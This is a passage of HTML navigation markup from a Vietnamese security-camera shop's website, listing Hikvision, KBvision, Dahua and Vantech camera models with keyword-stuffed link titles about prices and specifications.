DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠ Camera Hikvision DS-2CD1023G2-LIUF/SL,Giá giá sỉ DS-2CD1023G2-LIUF/SL,Giá buôn DS-2CD1023G2-LIUF/SL, Bán Lỗ,DS-2CD1023G2-LIUF/SL nơi bán rẻ nhất,Giá Bán DS-2CD1023G2-LIUF/SL FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Loại Camera an ninh DS-2CD1023G2-LIUF/SL,thông số DS-2CD1023G2-LIUF/SL, giá mới nhất,DS-2CD1023G2-LIUF/SL Giá hấp dẫn,DS-2CD1023G2-LIUF/SL rẻ nhất,công nghê DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Tốt nhất,DS-2CD1023G2-LIUF/SL Chất Lượng,bán DS-2CD1023G2-LIUF/SL'> <span class='iconstar3'>✰</span> DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='DS-2CD1027G2H-LIUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2H-LIUF,Giá DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá hấp dẫn,Bán rẻ ,Giá buôn  Camera Giám Sát ,Địa Chỉ Bán DS-2CD1027G2H-LIUF Ip POE sắc nét ,DS-2CD1027G2H-LIUF sale mạnh,Giá Bán DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF nơi bán rẻ nhất,DS-2CD1027G2H-LIUF bán rẻ'> <span class='iconstar3'>✰</span> DS-2CD1027G2H-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá, Camera Giá re DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF HD IP  Giá rẻ nhất,DS-2CD1027G2-LUF Giá Hãng,phân phối DS-2CD1027G2-LUF FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá,DS-2CD1027G2-LUF Công Nghệ Mới'> <span class='iconstar3'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-LIUF-Camera-Sieu-Net.htm' title='Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF Tiết kiệm,DS-2CD1043G2-LIUF Giá Thấp Nhất,Thông số DS-2CD1043G2-LIUF Công Nghệ IP ,Bán rẻ DS-2CD1043G2-LIUF,Giá DS-2CD1043G2-LIUF 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1043G2-LIUF Bán Sỉ,Giá Bán DS-2CD1043G2-LIUF,Công ty bán DS-2CD1043G2-LIUF,thông số DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF sale mạnh,DS-2CD1043G2-LIUF giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF</a> </li><li> <a href='DS-2CD1047G0-L-C-Camera-IP-Colorvu-4MP.htm' title='DS-2CD1047G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1047G0-LC,DS 2CD1047G0 LC,Giá Bán ,DS-2CD1047G0-LC 4.0 MP  Giá Hãng,Nơi bán  Camera Giám Sát DS-2CD1047G0-LC,thông số DS-2CD1047G0-LC,DS-2CD1047G0-LC Chất lượng nhất,DS-2CD1047G0-LC bán rẻ,DS-2CD1047G0-LC Chính hãng,Bán rẻ DS-2CD1047G0-LC,tuổi thọ DS-2CD1047G0-LC,Giá  Ip sắc nét DS-2CD1047G0-LC,phân phối DS-2CD1047G0-LC,DS-2CD1047G0-LC Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DS-2CD1047G0-LC sắc nét Hikvision</a> </li><li> <a href='DS-2CD1047G3H-LIUF-SRB.htm' title='Camera Chống Nước DS-2CD1047G3H-LIUF/SRB DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB Tốt nhất,DS-2CD1047G3H-LIUF/SRB giá hấp dẫn,Giá Bán DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB giá kỹ thuật,DS-2CD1047G3H-LIUF/SRB Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera Chống Nước DS-2CD1047G3H-LIUF/SRB</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-kbvision.html" title="Kbvision thương hiệu phát triển mạnh trên thị trường việt nam về camera quan sát." class="dropdown-item">Camera Kbvision Giá rẻ</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KX-A4002N3-kbvision.htm' title='KX-A4002N3 sắc nét KBvision Camera IP Dome KX-A4002N3,Giá Phân Phối KX-A4002N3, Loại Camera Giá re KX-A4002N3 Giá Khuyến Mãi,Phân phối rẻ KX-A4002N3,KX-A4002N3 Ip sắc nét  Mới nhất,thông số KX-A4002N3 4.0 megapixel Ultra 2k ,KX-A4002N3 Giá rẻ,tuổi thọ KX-A4002N3,KX-A4002N3 Siêu rẻ,Nhà Phân Phối KX-A4002N3,Điểm bán KX-A4002N3,KX-A4002N3 Tốt nhất,Giá Bán KX-A4002N3,KX-A4002N3 bán chạy nhất,KX-A4002N3 bán rẻ'> <span class='iconstar3'>✰</span> KX-A4002N3 sắc nét KBvision</a> </li><li> <a href='KX-C2007IRPN3-kbvision.htm' title='Camera KX-C2007IRPN3 IP POE Công Nghệ AI Camera KX-C2007IRPN3 IP POE Công Nghệ AI,Giá KX-C2007IRPN3 Cấp Nguồ Qua Dây Mạng ,phân phối KX-C2007IRPN3, Camera KX-C2007IRPN3 Bán Lỗ,KX-C2007IRPN3 Giá Thấp Nhất,công nghê KX-C2007IRPN3 FULL HD 1080P ,KX-C2007IRPN3 Công Nghệ Mới,thông số KX-C2007IRPN3,KX-C2007IRPN3 giá mới nhất,KX-C2007IRPN3 Giá Hãng,KX-C2007IRPN3 rẻ nhất,KX-C2007IRPN3 mới,Bán giá rẻ KX-C2007IRPN3'> <span class='iconstar3'>✰</span> Camera KX-C2007IRPN3 IP POE Công Nghệ AI</a> </li><li> <a href='Camera-KBVISION-KX-C2121S5.htm' title='KX-C2121S5 KBvision Với giá cạnh tranh KX-C2121S5 KBvision Với giá cạnh tranh,thông số KX-C2121S5,KX-C2121S5 HD Anlog  rẻ nhất,KX C2121S5,chức năng KX-C2121S5,Giá giá sỉ KX-C2121S5,KX-C2121S5 Chất Lượng,phân phối KX-C2121S5,Giá Bán KX-C2121S5,KX-C2121S5 Giá Thấp Nhất,KX-C2121S5 Bán Giá Rẻ,KX-C2121S5 Tốt nhất,KX-C2121S5 Giá Hãng'> <span class='iconstar3'>✰</span> KX-C2121S5 KBvision Với giá cạnh tranh</a> </li><li> <a href='KX-C8001N-kbvision.htm' title='KX-C8001N sắc nét KBvision Camera IP Kbvision 8MP KX-C8001N,KX-C8001N Giá Khuyến Mãi,KX-C8001N Cấp Nguồ Qua Dây Mạng  Giá Hấp Dẫn,KX-C8001N Giá rẻ nhất,Điểm bán KX-C8001N Siêu nét 8.0 megapixel ,KX C8001N,thông số  Loại Camera Giá re KX-C8001N,công nghê KX-C8001N,giá kỹ thuật KX-C8001N,Nhà Phân Phối KX-C8001N,KX-C8001N bán uy tín,sale KX-C8001N,KX-C8001N bán chạy nhất,Giá Bán KX-C8001N,KX-C8001N Chất lượng nhất,KX-C8001N Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8001N sắc nét KBvision</a> </li><li> <a href='KX-C8004MN-B-kbvision.htm' title='KX-C8004MN-B sắc nét KBvision ➠ Camera IP Kbvision KX-C8004MN-B,KX-C8004MN-B giá kỹ thuật,KX-C8004MN-B Cấp Nguồ Qua Dây Mạng  Đang giảm giá,KX-C8004MN-B Giá rẻ nhất,Công ty bán KX-C8004MN-B Ultra 4k 8.0 megapixel ,KX C8004MN B,thông số  Loại Camera Giá re KX-C8004MN-B,công nghê KX-C8004MN-B,giá kỹ thuật KX-C8004MN-B,Phân Phối Sỉ KX-C8004MN-B,KX-C8004MN-B bán uy tín,sale KX-C8004MN-B,KX-C8004MN-B Giá Thấp Nhất,Giá Bán KX-C8004MN-B,KX-C8004MN-B Giá rẻ nhất,KX-C8004MN-B Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8004MN-B sắc nét KBvision ➠</a> </li><li> <a href='KX-C8004N-kbvision.htm' title='KX-C8004N sắc nét KBvision Camera IP Kbvision Dome KX-C8004N,giá kỹ thuật KX-C8004N,Phân Phối Sỉ KX-C8004N, Bán Lỗ,KX-C8004N Giá Thấp Nhất,Giá Bán KX-C8004N Ultra 4k 8.0 megapixel ,Công ty bán  Camera An Ninh  KX-C8004N,thông số KX-C8004N, Chất lượng nhất,KX-C8004N giá kỹ thuật,KX-C8004N Giá Hấp Dẫn,công nghê KX-C8004N,KX-C8004N Giá rẻ nhất,KX-C8004N bán uy tín,sale KX-C8004N'> <span class='iconstar3'>✰</span> KX-C8004N sắc nét KBvision</a> </li><li> <a href='KX-C8005MN-B-kbvision.htm' title='KX-C8005MN-B sắc nét KBvision KX C8005MN B,Camera IP Kbvision Ngoài Trời KX-C8005MN-B,KX-C8005MN-B rẻ nhất,KX-C8005MN-B Ip POE sắc nét  Mới nhất,KX-C8005MN-B Siêu rẻ,Phân phối rẻ  Camera An Ninh  KX-C8005MN-B,KX-C8005MN-B bán rẻ,KX-C8005MN-B Siêu sắc nét 8.0 megapixel Ultra 4k  Giá Thấp Nhất,Giá Bán KX-C8005MN-B,Công ty bán KX-C8005MN-B,thông số KX-C8005MN-B,tuổi thọ KX-C8005MN-B,KX-C8005MN-B giá mới nhất,KX-C8005MN-B giá kỹ thuật'> <span class='iconstar3'>✰</span> KX-C8005MN-B sắc nét KBvision</a> </li><li> <a href='KX-C8205MN.htm' title='Camera 8.0MP Kbvision KX-C8205MN KX-C8205MN,Camera 8.0MP Kbvision KX-C8205MN,KX-C8205MN Giá Hấp Dẫn,KX-C8205MN POE Không Cần Dây Nguồn với chức năng Không cần sử dụng đầu ghi vì đã có khe cắm thẻ nhớ Micro SD 256GB Tốt nhất,KX-C8205MN mới,bán Camera Giám Sát KX-C8205MN,KX-C8205MN Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera 8.0MP Kbvision KX-C8205MN</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar3'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar3'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-kbvision.htm' title='KX-A2003N3-A sắc nét KBvision Camera IP Ngoài Trời KX-A2003N3-A,KX-A2003N3-A Giá Hấp Dẫn,KX-A2003N3-A bán chạy nhất,Thông số KX-A2003N3-A Công Nghệ POE ,Bán rẻ KX-A2003N3-A,Giá KX-A2003N3-A 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,KX-A2003N3-A Bán Sỉ,Giá Bán KX-A2003N3-A,Điểm bán KX-A2003N3-A,thông số KX-A2003N3-A,KX-A2003N3-A Chất lượng nhất,KX-A2003N3-A Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> KX-A2003N3-A sắc nét KBvision</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera KBvision KX-A2003N3-A-VN Camera Kbvision KX-A2003N3-A-VN,Giá KX-A2003N3-A-VN,Nhà Phân Phối KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Bán Giá Rẻ,KX-A2003N3-A-VN Giá Thấp Nhất,Giá Bán KX-A2003N3-A-VN 2.0 megapixel ,Nơi Lắp Thiết Bị Camera KX-A2003N3-A-VN,thông số KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Chất lượng nhất,KX-A2003N3-A-VN Giá hấp dẫn,KX-A2003N3-A-VN Tiết kiệm,chức năng KX-A2003N3-A-VN,KX-A2003N3-A-VN Giá rẻ nhất,KX-A2003N3-A-VN Chất Lượng,sale KX-A2003N3-A-VN'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera IP KBvision KX-A2003N-A KX-A2003N-A Giá rẻ nhất,Giá Bán KX-A2003N-A,KX-A2003N-A Giá Thấp Nhất,KX-A2003N-A Bán Sỉ,Camera IP KBvision KX-A2003N-A,Camera IP KX-A2003N-A,KBvision KX-A2003N-A,KX-A2003N-A,Camera KX-A2003N-A,Camera IP KBvision KX-A2003N-A 2MP,camera quan sát KX-A2003N-A'> <span class='iconstar3'>✰</span> Camera IP KBvision KX-A2003N-A</a> </li><li> <a href='Camera-KBvision-KX-A2004C-PRO.htm' title='Camera KBvision KX-A2004C-PRO Tiết Kiệm KX-A2004C-PRO,thông số KX-A2004C-PRO,KX-A2004C-PRO Giá Hấp Dẫn,chất lượng KX-A2004C-PRO'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2004C-PRO Tiết Kiệm</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera Ngoài Trời Ghi Âm KX-A2011LN-A Camera Kbvision KX-A2011LN-A,KX-A2011LN-A Giá rẻ,KX A2011LN A,Thông số ,thông số KX-A2011LN-A,Giá  Loại Camera an ninh KX-A2011LN-A,Giá buôn KX-A2011LN-A,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,KX-A2011LN-A nơi bán rẻ nhất,Giá Bán KX-A2011LN-A,KX-A2011LN-A Tốt nhất,KX-A2011LN-A Bán Sỉ,KX-A2011LN-A Giá hấp dẫn,KX-A2011LN-A giá mới nhất,Địa Chỉ Bán KX-A2011LN-A'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Ghi Âm KX-A2011LN-A</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-dahua.html" title="Camera dahua một trong những thương hiệu camera uy tín hàng đầu thế giới dễ dàng sử dụng giải pháp camera chất lượng tại Nha trang." class="dropdown-item">lắp Camera Dahua</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='DH-EPC230U-PTZ sắc nét Dahua DH EPC230U PTZ,Camera Dahua DH-EPC230U-PTZ,chức năng DH-EPC230U-PTZ,Giá DH-EPC230U-PTZ IP ,phân phối DH-EPC230U-PTZ 2.0 megapixel ,Nơi bán DH-EPC230U-PTZthông số , Loại Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Chất lượng nhất,DH-EPC230U-PTZ Giá Thấp Nhất,Giá Bán DH-EPC230U-PTZ,DH-EPC230U-PTZ Giá Hãng,DH-EPC230U-PTZ Bán Giá Rẻ,DH-EPC230U-PTZ mới,Bán giá rẻ DH-EPC230U-PTZ'> <span class='iconstar3'>✰</span> DH-EPC230U-PTZ sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,Nhà Phân Phối DH-SD3E205DB-GNY-A-PV1, Bán Lỗ,DH-SD3E205DB-GNY-A-PV1 bán chạy nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1 FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1, sale mạnh,DH-SD3E205DB-GNY-A-PV1 Giá Khuyến Mãi,DH-SD3E205DB-GNY-A-PV1 Tiết kiệm,công nghê DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar3'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,thông số DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 IP  Giá Hấp Dẫn,DH SD3E405DB GNY A PV1,chức năng  Camera DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Nhà Phân Phối DH-SD3E405DB-GNY-A-PV1,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 bán chạy nhất,DH-SD3E405DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E405DB-GNY-A-PV1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> ➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua Camera Dahua DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá chiết khấu,DH-SD49225GB-HNR HD IP  Giá rẻ,DH-SD49225GB-HNR Công Nghệ Mới,Nơi Lắp DH-SD49225GB-HNR FULL HD 1080P ,DH SD49225GB HNR,thông số  Loại Camera DH-SD49225GB-HNR,công nghê DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR,phân phối DH-SD49225GB-HNR,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR,DH-SD49225GB-HNR giá hấp dẫn,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Tốt nhất,DH-SD49225GB-HNR Bán Lỗ'> <span class='iconstar3'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li><li> <a href='DH-SD4A225DB-HNY-dahua.htm' title='DH-SD4A225DB-HNY sắc nét Dahua Camera Dahua DH-SD4A225DB-HNY,Thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Công Nghệ POE  Bán Sỉ, Camera Giám Sát DH SD4A225DB HNY,DH-SD4A225DB-HNY Giá Thấp Nhất,Giá Bán DH-SD4A225DB-HNY FULL HD 1080P 2.0 MP ,DH-SD4A225DB-HNY Chính hãng,Bán rẻ DH-SD4A225DB-HNY,Giá DH-SD4A225DB-HNY,thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Giá Hãng,DH-SD4A225DB-HNY rẻ nhất'> <span class='iconstar3'>✰</span> DH-SD4A225DB-HNY sắc nét Dahua</a> </li><li> <a href='DH-SD4D225DB-HNY.htm' title='DH-SD4D225DB-HNY camera speed dome dahua DH-SD4D225DB-HNY, camera quay quét ngoài trời DH-SD4D225DB-HNY, camera ip dahua DH-SD4D225DB-HNY, camera zoom 25x DH-SD4D225DB-HNY, camera an ninh dahua DH-SD4D225DB-HNY, camera giám sát ban đêm DH-SD4D225DB-HNY, camera starlight DH-SD4D225DB-HNY'> <span class='iconstar3'>✰</span> DH-SD4D225DB-HNY</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-HAC-B1A21P.htm' title='➠  DH-HAC-B1A21P sắc nét Dahua Camera DAHUA DH HAC B1A21P,DH HAC B1A21P,Giá Bán ,DH-HAC-B1A21P 2.0 MP  Giá Hãng,Nơi bán  Camera Giá re DH-HAC-B1A21P,thông số DH-HAC-B1A21P,DH-HAC-B1A21P Tốt nhất,DH-HAC-B1A21P bán rẻ,DH-HAC-B1A21P Chất Lượng,bán DH-HAC-B1A21P,tuổi thọ DH-HAC-B1A21P,Bán Giá  Công Nghệ HD DH-HAC-B1A21P,phân phối DH-HAC-B1A21P,DH-HAC-B1A21P Giá Thấp Nhất'> <span class='iconstar3'>✰</span> ➠  DH-HAC-B1A21P sắc nét Dahua</a> </li><li> <a href='dahua-DH-HAC-B1A21P-U-IL-A.htm' title='Camera IP Dahua DH-HAC-B1A21P-U-IL-A Camera Dahua DH-HAC-B1A21P-U-IL-A,thông số Camera DH-HAC-B1A21P-U-IL-A,DH-HAC-B1A21P-U-IL-A Giá Hấp Dẫn,Camera Dahua HD Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A,Dahua DH-HAC-B1A21P-U-IL-A,Camera Dahua Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A 2MP'> <span class='iconstar3'>✰</span> Camera IP Dahua DH-HAC-B1A21P-U-IL-A</a> </li><li> <a href='DH-HAC-B2A21P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép Camera DH-HAC-B2A21P-U-IL-A Full Color, DH-HAC-B2A21P-U-IL-A có màu ban đêm, Giá camera DH-HAC-B2A21P-U-IL-A, Camera ngoài trời DH-HAC-B2A21P-U-IL-A, Camera Dahua ánh sáng kép DH-HAC-B2A21P-U-IL-A, DH-HAC-B2A21P-U-IL-A tích hợp mic, Camera 2MP DH-HAC-B2A21P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép</a> </li><li> <a href='DH-HAC-B2A51P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP Camera DH-HAC-B2A51P-U-IL-A 5MP, DH-HAC-B2A51P-U-IL-A ban đêm có màu, Giá DH-HAC-B2A51P-U-IL-A, Camera Dahua DH-HAC-B2A51P-U-IL-A có mic, Camera Full Color DH-HAC-B2A51P-U-IL-A, Mua DH-HAC-B2A51P-U-IL-A tại TP.HCM, Camera ngoài trời DH-HAC-B2A51P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP</a> </li><li> <a href='Dahua-DH-HAC-HDW1200CLQP-IL-A.htm' title='DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua Camera Dahua DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhấtDH-HAC-HDW1200CLQP-IL-A Chất Lượng,DH HAC HDW1200CLQP IL A,Giá Bán DH-HAC-HDW1200CLQP-IL-A FULL HD 1080P 2.0 MP ,Điểm bán  Camera DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhất,DH-HAC-HDW1200CLQP-IL-A Chất Lượng,Bán Giá ,Nhà Phân Phối DH-HAC-HDW1200CLQP-IL-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TLMQP-S5.htm' title='DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua Camera dahua DH-HAC-HDW1200TLMQP-S5,Thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 giá mới nhất,DH-HAC-HDW1200TLMQP-S5 HD Anlog  Bán Sỉ, Camera quan sát DH HAC HDW1200TLMQP S5,DH-HAC-HDW1200TLMQP-S5 tốt nhất,Giá Bán DH-HAC-HDW1200TLMQP-S5 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1200TLMQP-S5 Chính hãng,Bán rẻ DH-HAC-HDW1200TLMQP-S5,Giá DH-HAC-HDW1200TLMQP-S5,thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 Tốt nhất,DH-HAC-HDW1200TLMQP-S5 Giá Khuyến Mãi,DH-HAC-HDW1200TLMQP-S5 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TMQP-A.htm' title='DH-HAC-HDW1200TMQP-A sắc nét Dahua DH HAC HDW1200TMQP A,DH-HAC-HDW1200TMQP-A Camera Dahua Thu Âm,chức năng DH-HAC-HDW1200TMQP-A,giá kỹ thuật DH-HAC-HDW1200TMQP-A HD ,Phân Phối Sỉ DH-HAC-HDW1200TMQP-A 2.0 megapixel ,Công ty bán DH-HAC-HDW1200TMQP-Athông số , Thiết Bị Camera DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A Tốt nhất,DH-HAC-HDW1200TMQP-A Giá Thấp Nhất,Giá Bán DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A giá kỹ thuật,DH-HAC-HDW1200TMQP-A Bán Giá Rẻ,DH-HAC-HDW1200TMQP-A bán uy tín,sale DH-HAC-HDW1200TMQP-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TMQP-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1239TLQP-LED-S2.htm' title='DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua Camera Dahua DH-HAC-HDW1239TLQP-LED-S2,Thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 giá mới nhất,DH-HAC-HDW1239TLQP-LED-S2 HD Anlog  Bán Sỉ, Loại Camera an ninh DH HAC HDW1239TLQP LED S2,DH-HAC-HDW1239TLQP-LED-S2 chiết khấu cao,Giá Bán DH-HAC-HDW1239TLQP-LED-S2 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1239TLQP-LED-S2 Chính hãng,Bán rẻ DH-HAC-HDW1239TLQP-LED-S2,Giá DH-HAC-HDW1239TLQP-LED-S2,thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 Tốt nhất,DH-HAC-HDW1239TLQP-LED-S2 Chiết khấu cao,DH-HAC-HDW1239TLQP-LED-S2 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-vantech.html" title="Camera vantech thương hiệu camera uy tín hàng việt nam chất lượng cao." class="dropdown-item">Camera Vantech Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-Vantech-VP-153D.htm' title='Camera VP-153D Chất Lượng Camera VP-153D Chất Lượng,VP-153D giá kỹ thuật,VP-153D Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-153D Tốt nhất,Công ty bán VP-153D Ultra 4k lite ,VP 153D,thông số  Loại Camera an ninh VP-153D,công nghê VP-153D,Giá giá sỉ VP-153D,Phân Phối Sỉ VP-153D,VP-153D Chất Lượng,bán VP-153D,VP-153D Giá Thấp Nhất,Giá Bán VP-153D,VP-153D Giá rẻ nhất,VP-153D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-153D Chất Lượng</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='CAMERA-VANTECH-VP-183DA.htm' title='Camera VP-183DA VanTech ✨ VP 183DA,Camera VP-183DA VanTech ✨,VP-183DA rẻ nhất,VP-183DA Ip POE sắc nét  giá mới nhất,VP-183DA Chính hãng,Bán rẻ  Camera quan sát VP-183DA,VP-183DA bán rẻ,VP-183DA 5.0 megapixel Ultra 4k lite  Giá Thấp Nhất,Giá Bán VP-183DA,Nơi bán VP-183DA,thông số VP-183DA,tuổi thọ VP-183DA,VP-183DA giá mới nhất,VP-183DA Giá Hãng'> <span class='iconstar3'>✰</span> Camera VP-183DA VanTech ✨</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera 